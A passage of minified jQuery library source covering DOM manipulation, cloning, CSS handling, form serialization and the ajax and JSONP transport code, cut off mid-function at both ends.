i===n})}if(t.nodeType){return b.grep(e,function(e){return e===t===n})}if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t)){return b.filter(t,r,!n)}t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(t){b(this).wrapAll(e.call(this,t))})}if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++){(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)))}return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild){e.removeChild(e.firstChild)}e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t){return 1===n.nodeType?n.innerHTML.replace(gt,""):t}if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++){n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e)}n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g)){return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)})}if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++){o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c)}if(a){for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++){o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")))}}l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++){b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s){for(r=0,i=s[n].length;i>r;r++){b.event.add(t,n,s[n][r])}}}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events){b.removeEvent(t,r,i.handle)}t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++){n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get())}return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s){for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++){!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n))}}return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e))){for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a){r[a]&&Ft(i,r[a])}}if(t){if(n){for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++){_t(i,r[a])}}else{_t(e,o)}}return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++){if(o=e[h],o||0===o){if("object"===b.type(o)){b.merge(d,o.nodeType?[o]:o)}else{if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--){s=s.lastChild}if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--){b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)}}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild){s.removeChild(s.firstChild)}s=f.lastChild}else{d.push(t.createTextNode(o))}}}}s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++]){if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++]){kt.test(o.type||"")&&n.push(o)}}}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++){if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events){for(r in a.events){f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle)}}l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--){if(t=en[i]+n,t in e){return t}}return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++){r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))))}for(a=0;s>a;a++){r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"))}return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++){a[n[s]]=b.css(e,n[s],!1,o)}return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t){return s&&"get" in s&&(o=s.get(e,!1,i))!==t?o:l[n]}if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set" in s&&(r=s.set(e,r,i))===t))){try{l[n]=r}catch(c){}}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get" in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2){"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)))}return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i)){return i}r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++){i[e+Zt[r]+t]=o[r]||o[r-2]||o[0]}return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e)){b.each(e,function(){o(this.name,this.value)})}else{for(r in e){gn(r,e[r],n,o)}}return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t)){b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)})}else{if(n||"object"!==b.type(t)){r(e,t)}else{for(i in t){gn(e+"["+i+"]",t[i],n,r)}}}}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n)){while(r=o[i++]){"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n){n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i])}return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn){return Sn.apply(this,arguments)}var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a)){c[t[1].toLowerCase()]=t[2]}}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>x){for(t in e){m[t]=[m[t],e[t]]}}else{N.always(e[N.status])}}return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x){return N}u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers){N.setRequestHeader(i,p.headers[i])}if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x)){return N.abort()}T="abort";for(i in {success:1,error:1,complete:1}){N[i](p[i])}if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x)){throw C}k(-1,C)}}else{k(-1,"No Transport")}function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c){s in r&&(n[c[s]]=r[s])}while("*"===l[0]){l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"))}if(o){for(s in u){if(u[s]&&u[s].test(o)){l.unshift(s);break}}}if(l[0] in r){a=l[0]}else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1]){for(i in e.converters){a[i.toLowerCase()]=e.converters[i]}}for(;r=u[++s];){if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i){for(n in a){if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}}}if(i!==!0){if(i&&e["throws"]){t=i(t)}else{try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}}}l=r}}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn){Pn[e](t,!0)}};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return 